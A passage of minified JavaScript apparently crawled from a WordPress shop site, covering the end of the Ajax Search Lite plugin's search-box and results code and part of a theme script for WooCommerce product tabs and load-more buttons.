i=this,s=c()("body"),d=0,l=i.n("resultsDiv").css("position");if((c()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(d=s.offset().top),c()._fn.bodyTransformY()!=0&&l=="fixed"&&(l="absolute",i.n("resultsDiv").css("position","absolute")),l=="fixed"&&(d=0),!(l!="fixed"&&l!="absolute")&&(e||i.n("resultsDiv").css("visibility")=="visible")){let f=i.n("search").offset(),g=0;if((c()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(g=s.offset().left),typeof f<"u"){let y,D=0;(0,S.deviceType)()==="phone"?y=i.o.results.width_phone:(0,S.deviceType)()=="tablet"?y=i.o.results.width_tablet:y=i.o.results.width,y=="auto"&&(y=i.n("search").outerWidth()<240?240:i.n("search").outerWidth()),i.n("resultsDiv").css("width",(0,E.isNumeric)(y)?y+"px":y),i.o.resultsSnapTo=="right"?D=i.n("resultsDiv").outerWidth()-i.n("search").outerWidth():i.o.resultsSnapTo=="center"&&(D=Math.floor((i.n("resultsDiv").outerWidth()-parseInt(String(i.n("search").outerWidth())))/2)),i.n("resultsDiv").css({top:f.top+i.n("search").outerHeight(!0)-d+"px",left:f.left-D-g+"px"})}}},n.prototype.fixSettingsPosition=function(e=!1){let i=this,s=c()("body"),d=0,l=i.n("searchsettings").css("position");if((c()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(d=s.offset().top),c()._fn.bodyTransformY()!=0&&l=="fixed"&&(l="absolute",i.n("searchsettings").css("position","absolute")),l=="fixed"&&(d=0),e||i.n("prosettings").data("opened")!=="0"){let f,g,y,D,O=0;(c()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(O=s.offset().left),i.fixSettingsWidth(),i.n("prosettings").css("display")!="none"?f=i.n("prosettings"):f=i.n("promagnifier"),g=f.offset(),y=g.top+f.height()-2-d+"px",D=i.o.settingsimagepos=="left"?g.left:g.left+f.width()-i.n("searchsettings").width(),D=D-O+"px",i.n("searchsettings").css({display:"block",top:y,left:D})}},n.prototype.fixSettingsWidth=function(){},n.prototype.hideOnInvisibleBox=function(){let e=this;e.o.detectVisibility&&!e.n("search").hasClass("hiddend")&&(e.n("search").is(":hidden")||!e.n("search").is(":visible"))&&(e.hideSettings?.(),e.hideResults())};var M=null;n.prototype.initMagnifierEvents=function(){let e=this,i;e.n("promagnifier").on("click",function(s){if(e.keycode=s.keyCode||s.which,e.ktype=s.type,e.gaEvent?.("magnifier"),e.n("text").val().length>=e.o.charcount&&e.o.redirectOnClick&&e.o.trigger.click!=="first_result")return e.doRedirectToResults("click"),clearTimeout(i),!1;if(!(e.o.trigger.click=="ajax_search"||e.o.trigger.click=="first_result"))return!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})};var Y=null;n.prototype.initInputEvents=function(){let e=this,i=!1,s=function(){e.n("text").off("mousedown touchstart keydown",s),i||(e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent(),e.initAutocompleteEvent?.(),i=!0)};e.n("text").on("mousedown touchstart keydown",s,{passive:!0})},n.prototype._initFocusInput=function(){let e=this;e.n("text").on("click",function(i){if(i.stopPropagation(),i.stopImmediatePropagation(),c()(this).trigger("focus",[]),e.gaEvent?.("focus"),e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()==e.lastSuccesfulSearch)return!e.resultsOpened&&!e.usingLiveLoader&&e.showResults(),!1}),e.n("text").on("focus input",function(i){e.searching||(c()(this).val()!=""?e.n("proclose").css("display","block"):e.n("proclose").css({display:"none"}))})},n.prototype._initSearchInput=function(){let e=this;e.n("text").on("input",function(i){if(e.keycode=i.keyCode||i.which,e.ktype=i.type,e.updateHref(),e.n("text").val().length<e.o.charcount)return e.n("proloading").css("display","none"),e.hideResults(!1),e.searchAbort(),clearTimeout(e.timeouts.search),!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})},n.prototype._initEnterEvent=function(){let e=this,i,s=!1;e.n("text").on("keyup",function(d){if(e.keycode=d.keyCode||d.which,e.ktype=d.type,e.keycode==13){if(clearTimeout(i),i=setTimeout(function(){s=!1},300),s)return!1;s=!0}let l=c()(this).hasClass("orig");e.n("text").val().length>=e.o.charcount&&l&&e.keycode==13&&(e.gaEvent?.("return"),e.o.redirectOnEnter?e.o.trigger.return!="first_result"?e.doRedirectToResults(e.ktype):e.search():e.o.trigger.return=="ajax_search"&&(e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader)&&e.search(),clearTimeout(e.timeouts.search))})},n.prototype._initFormEvent=function(){let e=this;c()(e.n("text").closest("form").get(0)).on("submit",function(i,s){if(i.preventDefault(),(0,S.isMobile)())if(e.o.redirectOnEnter){let d=new Event("keyup");d.keyCode=d.which=13,e.n("text").get(0).dispatchEvent(d)}else e.search(),document?.activeElement?.blur();else typeof s<"u"&&s=="ajax"&&e.search()})},n.prototype.initNavigationEvents=function(){let e=this,i=function(s){let d=s.keyCode||s.which;if(c()(".item",e.n("resultsDiv")).length>0&&e.n("resultsDiv").css("display")!="none"&&e.o.resultstype=="vertical"){if(d==40||d==38){let l=e.n("resultsDiv").find(".item.hovered");if(e.n("text").trigger("blur",[]),l.length==0?e.n("resultsDiv").find(".item").first().addClass("hovered"):(d==40&&(l.next(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):l.removeClass("hovered").next(".item").addClass("hovered")),d==38&&(l.prev(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):l.removeClass("hovered").prev(".item").addClass("hovered"))),s.stopPropagation(),s.preventDefault(),!e.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,e.n("resultsDiv").get(0))){let f=e.n("resultsDiv").find(".resdrg .item.hovered").get(0);f!=null&&typeof f.scrollIntoView<"u"&&f.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}}d==13&&e.n("resultsDiv").find(".item.hovered").length>0&&(s.stopPropagation(),s.preventDefault(),e.n("resultsDiv").find(".item.hovered a.asl_res_url").get(0).click())}};e.documentEventHandlers.push({node:document,event:"keydown",handler:i}),c()(document).on("keydown",i)},n.prototype.initOtherEvents=function(){let e=this,i,s;(0,S.isMobile)()&&(0,S.detectIOS)()&&e.n("text").on("touchstart",function(){e.savedScrollTop=window.scrollY,e.savedContainerTop=e.n("search").offset().top}),e.n("proclose").on(e.clickTouchend,function(d){d.preventDefault(),d.stopImmediatePropagation(),e.n("text").val(""),e.n("textAutocomplete").val(""),e.hideResults(),e.n("text").trigger("focus",[]),e.n("proloading").css("display","none"),e.hideLoader(),e.searchAbort(),c()(".asl_es_"+e.o.id).length>0?(e.showLoader(),e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1)):e.o.resPage.useAjax&&(e.showLoader(),e.liveLoad(e.o.resPage.selector,e.getRedirectURL())),e.n("text").get(0).focus()}),(0,S.isMobile)()?(i=function(){e.orientationChange(),setTimeout(function(){e.orientationChange()},600)},e.documentEventHandlers.push({node:window,event:"orientationchange",handler:i}),c()(window).on("orientationchange",i)):(i=function(){e.resize()},e.documentEventHandlers.push({node:window,event:"resize",handler:i}),c()(window).on("resize",i,{passive:!0})),s=function(){e.scrolling(!1)},e.documentEventHandlers.push({node:window,event:"scroll",handler:s}),c()(window).on("scroll",s,{passive:!0}),(0,S.isMobile)()&&e.o.mobile.menu_selector!=""&&c()(e.o.mobile.menu_selector).on("touchend",function(){let d=this;setTimeout(function(){let l=c()(d).find("input.orig");l=l.length==0?c()(d).next().find("input.orig"):l,l=l.length==0?c()(d).parent().find("input.orig"):l,l=l.length==0?e.n("text"):l,e.n("search").inViewPort()&&l.get(0).focus()},300)}),(0,S.detectIOS)()&&(0,S.isMobile)()&&(0,S.isTouchDevice)()&&parseInt(e.n("text").css("font-size"))<16&&(e.n("text").data("fontSize",e.n("text").css("font-size")).css("font-size","16px"),e.n("textAutocomplete").css("font-size","16px"),c()("body").append("<style>#ajaxsearchlite"+e.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},n.prototype.orientationChange=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},n.prototype.resize=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},n.prototype.scrolling=function(e){let i=this;i.detectAndFixFixedPositioning(),i.hideOnInvisibleBox(),i.fixSettingsPosition(e),i.fixResultsPosition(e)},n.prototype.initResultsEvents=function(){let e=this;e.n("resultsDiv").css({opacity:"0"});let i=function(s){let d=s.keyCode||s.which,l=s.type;if(c()(s.target).closest(".asl_w").length==0&&(e.hideOnInvisibleBox(),l!="click"||l!="touchend"||d!=3)){if(!e.resultsOpened||e.o.closeOnDocClick!=1)return;e.dragging||(e.hideLoader(),e.searchAbort(),e.hideResults())}};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:i}),c()(document).on(e.clickTouchend,i),e.n("resultsDiv").on("click",".results .item",function(){e.gaEvent?.("result_click",{result_title:c()(this).find("a.asl_res_url").text(),result_url:c()(this).find("a.asl_res_url").attr("href")})})};var J=null;n.prototype.monitorTouchMove=function(){let e=this;e.dragging=!1,c()("body").on("touchmove",function(){e.dragging=!0}).on("touchstart",function(){e.dragging=!1})};var X=null;n.prototype.init=function(e,i){return this.o={...this.o,...e},this.nodes={},this.nodes.search=c()(i),this.initNodeVariables(),this.o.redirectOnClick=this.o.trigger.click!="ajax_search"&&this.o.trigger.click!="nothing",this.o.redirectOnEnter=this.o.trigger.return!="ajax_search"&&this.o.trigger.return!="nothing",this.usingLiveLoader=this.o.resPage.useAjax&&c()(this.o.resPage.selector).length>0||c()(".asl_es_"+this.o.id).length>0,this.usingLiveLoader&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=!1,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=!1,this.o.trigger.return="ajax_search")),this.monitorTouchMove(),this.initEvents(),this.n("s").trigger("asl_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},n.prototype.n=function(e){if(typeof this.nodes[e]<"u")return this.nodes[e];switch(e){case"s":this.nodes[e]=this.nodes.search;break;case"container":this.nodes[e]=this.nodes.search.closest(".asl_w_container");break;case"searchsettings":this.nodes[e]=this.n("container").find(".asl_s");break;case"resultsDiv":this.nodes[e]=this.n("container").find(".asl_r");break;case"probox":this.nodes[e]=this.nodes.search.find(".probox");break;case"proinput":this.nodes[e]=this.nodes.search.find(".proinput");break;case"text":this.nodes[e]=this.nodes.search.find(".proinput input.orig");break;case"textAutocomplete":this.nodes[e]=this.nodes.search.find(".proinput input.autocomplete");break;case"proloading":this.nodes[e]=this.nodes.search.find(".proloading");break;case"proclose":this.nodes[e]=this.nodes.search.find(".proclose");break;case"promagnifier":this.nodes[e]=this.nodes.search.find(".promagnifier");break;case"prosettings":this.nodes[e]=this.nodes.search.find(".prosettings");break;case"settingsAppend":this.nodes[e]=c()("#wpdreams_asl_settings_"+this.o.id);break;case"resultsAppend":this.nodes[e]=c()("#wpdreams_asl_results_"+this.o.id);break;case"trythis":this.nodes[e]=c()("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[e]=this.n("container").find(".asl_hidden_data");break;case"aspItemOverlay":this.nodes[e]=this.n("hiddenContainer").find(".asl_item_overlay");break;case"showmore":this.nodes[e]=this.n("resultsDiv").find(".showmore");break;case"items":this.nodes[e]=this.n("resultsDiv").find(".item").length>0?this.n("resultsDiv").find(".item"):this.n("resultsDiv").find(".photostack-flip");break;case"results":this.nodes[e]=this.n("resultsDiv").find(".results");break;case"resdrg":this.nodes[e]=this.n("resultsDiv").find(".resdrg");break}return this.nodes[e]},n.prototype.initNodeVariables=function(){let e=this;e.o.id=parseInt(e.nodes.search.data("id")),e.o.iid=parseInt(e.nodes.search.data("instance")),e.o.rid=e.o.id+"_"+e.o.iid,e.fixClonedSelf()},n.prototype.initEvents=function(){this.initSettingsSwitchEvents?.(),this.initOtherEvents(),this.initMagnifierEvents(),this.initInputEvents()};var G=null;n.prototype.initResults=function(){this.resultsInitialized||(this.initResultsBox(),this.initResultsEvents(),this.initNavigationEvents?.())},n.prototype.initResultsBox=function(){let e=this;e.initResultsAnimations(),(0,S.isMobile)()&&e.o.mobile.force_res_hover==1?(e.o.resultsposition="hover",e.nodes.resultsDiv=e.n("resultsDiv").clone(),c()("body").append(e.nodes.resultsDiv),e.nodes.resultsDiv.css({position:"absolute"}),e.detectAndFixFixedPositioning()):e.o.resultsposition=="hover"&&e.n("resultsAppend").length<=0?(e.nodes.resultsDiv=e.n("resultsDiv").clone(),c()("body").append(e.n("resultsDiv"))):(e.o.resultsposition="block",e.n("resultsDiv").css({position:"static"}),e.n("resultsAppend").length>0&&(e.n("resultsAppend").find(".asl_w").length>0?e.nodes.resultsDiv=e.n("resultsAppend").find(".asl_w"):(e.nodes.resultsDiv=e.n("resultsDiv").clone(),e.nodes.resultsAppend.append(e.n("resultsDiv"))))),e.nodes.showmore=e.n("resultsDiv").find(".showmore"),e.nodes.items=e.n("resultsDiv").find(".item").length>0?e.n("resultsDiv").find(".item"):e.n("resultsDiv").find(".photostack-flip"),e.nodes.results=e.n("resultsDiv").find(".results"),e.nodes.resdrg=e.n("resultsDiv").find(".resdrg"),e.n("resultsDiv").get(0).id=e.n("resultsDiv").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.resultsInitialized=!0},n.prototype.initResultsAnimations=function(){this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})};var K=null;n.prototype.autocompleteGoogleOnly=function(){const e=this,i=String(e.n("text").val());if(e.n("text").val()==""){e.n("textAutocomplete").val("");return}let s=String(e.n("textAutocomplete").val());if(s!=""&&s.indexOf(i)==0)return;e.n("textAutocomplete").val("");let d=e.o.autocomplete.lang;["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(l){e.n("searchsettings").find('input[name="'+l+'"]').length>0&&String(e.n("searchsettings").find('input[name="'+l+'"]').val()).length>1&&(d=String(e.n("searchsettings").find('input[name="'+l+'"]').val()))}),String(e.n("text").val()).length>=e.o.autocomplete.trigger_charcount&&c().fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:i,hl:d,nolabels:"t",client:"hp",ds:""},success:function(l){if(l[1].length>0){let f=l[1][0][0].replace(/(<([^>]+)>)/ig,"");f=c()("<textarea />").html(f).text(),f=f.substr(i.length),e.n("textAutocomplete").val(i+f)}}})},n.prototype.fixAutocompleteScrollLeft=function(){const e=this.n("textAutocomplete").get(0);if(e===void 0){console.warn("textAutocomplete missing");return}e.scrollLeft=this.n("text").get(0)?.scrollLeft??0};var Z=null;n.prototype.initAutocompleteEvent=function(){let e=this;e.o.autocomplete.enabled&&(e.n("text").on("keyup",function(i){e.keycode=i.keyCode||i.which,e.ktype=i.type;let s=39;c()("body").hasClass("rtl")&&(s=37),e.keycode===s&&e.n("textAutocomplete").val()!==""?(i.preventDefault(),e.n("text").val(e.n("textAutocomplete").val()),e.post!=null&&e.post.abort(),e.search()):(e.postAuto!=null&&e.postAuto.abort(),e.autocompleteGoogleOnly())}),e.n("text").on("keyup mouseup input blur select",function(){e.fixAutocompleteScrollLeft()}))};var ee=null;n.prototype.showVerticalResults=function(){let e=this;if(e.showResultsBox(),e.n("items").length>0){let s=e.n("items").length<e.o.itemscount?e.n("items").length:e.o.itemscount;s=s<=0?9999:s;let d=e.n("resultsDiv").find(".asl_group_header");if(e.o.itemscount==0||e.n("items").length<=e.o.itemscount)e.n("results").css({height:"auto"});else if(e.call_num<1&&e.n("results").css({height:"30px"}),e.call_num<1){let l=0,f=0,g=0,y=0;e.n("items").forEach(function(D){f+=c()(D).outerHeight(!0),c()(D).outerHeight(!0)>y&&(y=c()(D).outerHeight(!0)),l++}),g=y*s,g>f&&(g=f),l=l<1?1:l,f=f/l*s,d.length>0&&d.forEach(function(D,O){if(!O||!D||!D.parentNode)return;let j=Array.prototype.slice.call(D.parentNode.children).indexOf(D);j-O-Math.floor(j/3)<s&&(g+=c()(D).outerHeight(!0))}),e.n("results").css({height:g+"px"})}e.n("items").last().addClass("asl_last_item"),e.n("results").find(".asl_group_header").prev(".item").addClass("asl_last_item"),e.o.highlight==1&&e.n("resultsDiv").find("div.item").highlight(e.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:!!e.o.highlightWholewords})}e.resize(),e.n("items").length==0&&e.n("results").css({height:"auto"}),e.n("results").css({overflowY:"auto"});const i=e.n("results").get(0);i&&(i.scrollTop=0),e.fixResultsPosition(!0),e.searching=!1};var te=null;n.prototype.showSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").css(e.settAnim.showCSS),e.n("searchsettings").removeClass(e.settAnim.hideClass).addClass(e.settAnim.showClass),e.n("prosettings").data("opened",1),e.fixSettingsPosition(!0)},n.prototype.hideSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").removeClass(e.settAnim.showClass).addClass(e.settAnim.hideClass),setTimeout(function(){e.n("searchsettings").css(e.settAnim.hideCSS)},e.settAnim.duration),e.n("prosettings").data("opened",0)};var ne=null;n.prototype.initFacetEvents=function(){let e=this;e.n("searchsettings").find("input[type=checkbox]").on("asl_chbx_change",function(i){e.ktype=i.type,e.n("searchsettings").find("input[name=filters_changed]").val(1),e.gaEvent?.("facet_change",{option_label:c()(this).closest("fieldset").find("legend").text(),option_value:c()(this).closest(".asl_option").find(".asl_option_label").text()+(c()(this).prop("checked")?"(checked)":"(unchecked)")}),e.setFilterStateInput(65),e.searchWithCheck(80)})},n.prototype.initSettingsSwitchEvents=function(){let e=this;e.n("prosettings").on("click",function(){e.n("prosettings").data("opened")==="0"?e.showSettings():e.hideSettings()}),e.o.settingsVisible==1&&e.showSettings()},n.prototype.initSettingsEvents=function(){let e=this,i,s=function(){typeof e.originalFormData>"u"&&(e.originalFormData=(0,o.formData)(e.n("searchsettings").find("form"))),e.n("searchsettings").off("mousedown touchstart mouseover",s)};e.n("searchsettings").on("mousedown touchstart mouseover",s);let d=function(l){c()(l.target).closest(".asl_w").length==0&&(e.dragging||e.hideSettings?.())};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:d}),c()(document).on(e.clickTouchend,d),e.n("searchsettings").on("click",function(){e.settingsChanged=!0}),e.n("searchsettings").on(e.clickTouchend,function(l){e.updateHref(),(typeof l.target<"u"&&!c()(l.target).hasClass("noUi-handle")||l.type=="click")&&l.stopImmediatePropagation()}),e.n("searchsettings").find("div.asl_option").on(e.mouseupTouchend,function(l){if(l.preventDefault(),l.stopImmediatePropagation(),e.dragging)return!1;c()(this).find('input[type="checkbox"]').prop("checked",!c()(this).find('input[type="checkbox"]').prop("checked")),clearTimeout(i);let f=this;i=setTimeout(function(){c()(f).find('input[type="checkbox"]').trigger("asl_chbx_change",[])},50)}),e.n("searchsettings").find("div.asl_option label").on("click",function(l){l.preventDefault()}),e.n("searchsettings").find("fieldset.asl_checkboxes_filter_box").forEach(function(){let l=!0;c()(this).find('.asl_option:not(.asl_option_selectall) input[type="checkbox"]').forEach(function(){if(c()(this).prop("checked")==!0)return l=!1,!1}),l&&c()(this).find('.asl_option_selectall input[type="checkbox"]').prop("checked",!1).removeAttr("data-origvalue")}),e.n("searchsettings").find("fieldset").forEach(function(){c()(this).find(".asl_option:not(.hiddend)").last().addClass("asl-o-last")}),e.n("searchsettings").find('.asl_option_cat input[type="checkbox"], .asl_option_cff input[type="checkbox"]').on("asl_chbx_change",function(){let l=c()(this).data("targetclass");typeof l=="string"&&l!=""&&e.n("searchsettings").find("input."+l).prop("checked",c()(this).prop("checked"))})};var ie=null;n.prototype.initSettings=function(){this.settingsInitialized||(this.loadASLFonts?.(),this.initSettingsBox?.(),this.initSettingsEvents?.(),this.initFacetEvents?.())},n.prototype.initSettingsBox=function(){let e=this,i=function(s){let d=e.n("searchsettings").get(0);e.nodes.searchsettings=e.n("searchsettings").clone(),s.append(e.n("searchsettings")),c()(d).find("*[id]").forEach(function(l){l!==void 0&&l.id.indexOf("__original__")<0&&(l.id="__original__"+l.id)}),e.n("searchsettings").find("*[id]").forEach(function(l){l!==void 0&&l.id.indexOf("__original__")>-1&&(l.id=l.id.replace("__original__",""))})};e.initSettingsAnimations?.(),i(c()("body")),e.n("searchsettings").get(0).id=e.n("searchsettings").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.settingsInitialized=!0},n.prototype.initSettingsAnimations=function(){let e=this;const i=(0,S.isMobile)()?e.o.animations.mob:e.o.animations.pc;e.settAnim.duration=i.settings.dur,e.settAnim.showCSS["animation-duration"]=i.settings.dur+"ms",i.settings.anim==="fade"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),i.settings.anim==="fadedrop"&&!e.o.blocking?(e.settAnim.showClass="asl_an_fadeInDrop",e.settAnim.hideClass="asl_an_fadeOutDrop"):i.settings.anim==="fadedrop"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),e.n("searchsettings").css({"-webkit-animation-duration":e.settAnim.duration+"ms","animation-duration":e.settAnim.duration+"ms"})};var se=null,N={plugin:new n,addons:{addons:[],add(e){if(this.addons.indexOf(e)===-1){const i=this.addons.push(e);this.addons[i-1].init()}},remove(e){this.addons=this.addons.filter(i=>i.name===e?(typeof i.destroy<"u"&&i.destroy(),!1):!0)}}};class U{name="WooCommerce Add To Cart";requests=[];$liveRegion=void 0;init(){A.Hooks.addFilter("asl/search/end",this.finished.bind(this),10,this)}finished(i){typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u"||(this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),jQuery(i.n("resdrg").get(0)).find(".add-to-cart-button:not(.wc-interactive)").off().on("click",{addToCartHandler:this},this.onAddToCart))}addRequest(i){this.requests.push(i),this.requests.length===1&&this.run()}run(){const i=this,s=i.requests[0].complete;i.requests[0].complete=function(){typeof s=="function"&&s(),i.requests.shift(),i.requests.length>0&&i.run()},jQuery.ajax(this.requests[0])}onAddToCart(i){if(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")return;const s=jQuery(this);if(s.is(".ajax-add-to-cart")){if(!s.attr("data-product_id"))return!0;if(i.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),i.preventDefault(),s.removeClass("added"),s.addClass("loading"),jQuery(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[s])===!1)return jQuery(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,s]),!0;const d={};jQuery.each(s.data(),function(f,g){d[f]=g}),jQuery.each(s[0].dataset,function(f,g){d[f]=g});const l=s.closest(".add-to-cart-container").find(".add-to-cart-quantity");l.length>0&&(d.quantity=l.get(0).value),jQuery(document.body).trigger("adding_to_cart",[s,d]),i.data.addToCartHandler.addRequest({type:"POST",url:window.wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:d,success:function(f){if(f){if(f.error&&f.product_url){window.location=f.product_url;return}if(!(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")){if(window.wc_add_to_cart_params.cart_redirect_after_add==="yes"){window.location=window.wc_add_to_cart_params.cart_url;return}jQuery(document.body).trigger("added_to_cart",[f.fragments,f.cart_hash,s])}}},dataType:"json"})}}createLiveRegion(){const i=jQuery(".widget_shopping_cart_live_region");return i.length?i:jQuery('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")}}N.addons.add(new U);var re=null;class Q{name="Divi Addon";init(){window.DiviArea!==void 0&&window.DiviArea.addAction("click_overlay",()=>window.ASL.api(0,"closeResults"))}}N.addons.add(new Q);var ae=null,B=P(919);function q(){(0,B.intervalUntilExecute)(()=>window.ASL.init(),function(){return typeof window.ASL.version<"u"})}window.WPD.AjaxSearchLite=N,c()._fn.plugin("ajaxsearchlite",N.plugin),q()})(),window.AjaxSearchLite=W.default})();


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://kloue.fr/wp-content/themes/snssimen/assets/js/sns-woocommerce.min.js
body_size: 1536
content:
!function(t){"use strict";t(document).ready(function(){function a(){t(".sns-woo-loadmore").each(function(){t(this).click(function(){if(t(this).hasClass("loaded"))return!1;var a,i,e,o,r,n,d,l,c,u,h,m;a=t(this).attr("id"),i=t(this).attr("data-numberquery"),e=t(this).attr("data-start"),o=t(this).attr("data-order"),r=t(this).attr("data-col"),n=t(this).attr("data-cat"),d=t(this).attr("data-loadtext"),l=t(this).attr("data-loadingtext"),c=t(this).attr("data-loadedtext"),u=t(this).attr("data-type"),h=t("#"+a).parents(".sns-product-tabs").attr("id"),m="animate-"+Math.floor(1e9*Math.random()),t("#"+a).html(l),t("#"+a).addClass("loading"),t.ajax({url:ajaxurl,data:{action:"sns_wooloadmore",numberquery:i,start:e,order:o,col:r,cat:n,eclass:m},type:"POST",success:function(s){""!=s?("order"==u?(t("#"+h+" #producttabs_"+o+" .product_list").append(s),SnsJsWoo.setAnimate("#"+h+" #producttabs_"+o,m)):"cat"==u&&(t("#"+h+" #producttabs_"+n+" .product_list").append(s),SnsJsWoo.setAnimate("#"+h+" #producttabs_"+n,m)),t("#"+a).removeClass("loading"),parseInt(e)+parseInt(i)>t(".sns-product-tabs #producttabs_"+o+" .product_list li").size()?(t("#"+a).html(c),t("#"+a).addClass("loaded")):t("#"+a).html(d),t("#"+a).attr("data-start",parseInt(e)+parseInt(i)),t.fn.yith_quick_view()):(t("#"+a).html(c),t("#"+a).addClass("loaded"))}}),s()})})}function s(){var a=0;t(".sns-product-tabs ul.product_list > li").each(function(){var s=t(this).height();a>0&&a>s?t(this).css("min-height",a):a=s})}t(".mode-view a").click(function(){var a=t(this).data("mode");return t(this).hasClass("active")?!1:(t.ajax({url:ajaxurl,data:{action:"sns_setmodeview",mode:a},type:"POST"}),t(".mode-view a").removeClass("active"),t(".mode-view a").each(function(){t(this).hasClass(a)&&t(this).addClass("active")}),t("#sns_woo_list.product_list").hasClass("grid")?(t("#sns_woo_list.product_list").removeClass("grid"),t("#sns_woo_list.product_list").addClass("list")):t("#sns_woo_list.product_list").hasClass("list")&&(t("#sns_woo_list.product_list").removeClass("list"),t("#sns_woo_list.product_list").addClass("grid")),!1)}),a(),t(".product-categories").SnsAccordion({btn_open:'<span class="ac-tongle open"></span>',btn_close:'<span class="ac-tongle close"></span>'}),t(".grid-view a.add_to_cart_button.product_type_simple").click(function(a){t(this)}),t(".list-view a.add_to_cart_button.product_type_simple").each(function(){}),t(".type-product .summary .compare, .yith-wcwl-add-to-wishlist .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a").each(function(){t(this).attr("data-toggle","tooltip").attr("data-original-title",t(this).text().trim())}),jQuery(".sns-rating-width").length>0&&jQuery(".sns-rating-width").each(function(){var a=t(this).find(" > span").attr("data-width");t(this).find(" > span").css("width",a+"%")}),jQuery(document).ajaxComplete(function(){t(".type-product .summary .compare, .yith-wcwl-add-to-wishlist .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a").each(function(){t(this).attr("data-toggle","tooltip").attr("data-original-title",t(this).text().trim())}),t(".products .added_to_cart").each(function(){""!=t(this).text().trim()&&t(this).attr("data-toggle","tooltip").attr("data-original-title",t(this).text().trim())}),t(".woocommerce .compare.button").each(function(){""!=t(this).text().trim()&&t(this).attr("data-original-title",t(this).text().trim())}),t(".sns-ajaxcart .tongle .number-item").html(t(".sns-ajaxcart .sns-cart-number").html());var a=0;t(".block-compare .products-list > li").each(function(){t(this).find("a").length&&a++}),t(".block-compare .compare-toggle .total-compare-val").html(a)}),s(),t(".sns-product-tabs").length>0&&t(".sns-product-tabs").each(function(){var i=t(this).attr("id"),e=t(this).find(".tab-content").height();t(this).find(".tab-content").css("min-height",e),t(this).find(".nav-tabs a.intent-tab, ul.dropdown-menu > li a.intent-tab").each(function(){t(this).one("click",function(){var e=t(this);if(!e.hasClass("tab-loaded")){t("#"+i+" .tab-content").addClass("tab-loading");var o=t(this).attr("data-type"),r=t(this).attr("data-tab-id"),n=t(this).attr("data-cat"),d=t(this).attr("data-template"),l=t(this).attr("data-orderby"),c=t(this).attr("data-number-query"),u=t(this).attr("data-number-display"),h=t(this).attr("data-number-limit"),m=t(this).attr("data-effect-load"),p=t(this).attr("data-col"),_=t(this).attr("data-uq"),y=t(this).attr("data-number-load"),b=t(this).attr("data-carousel-row-number"),f="animate-"+Math.floor(1e9*Math.random());t.ajax({url:ajaxurl,data:{action:"sns_wootabloadproducts",data_type:o,tab_id:r,cat:n,template:d,orderby:l,number_query:c,number_display:u,number_limit:h,effect_load:m,col:p,uq:_,number_load:y,carousel_row_number:b,eclass:f},type:"POST",success:function(s){""!=s&&(t("#"+i+" .tab-content").removeClass("tab-loading"),t("#"+i+" 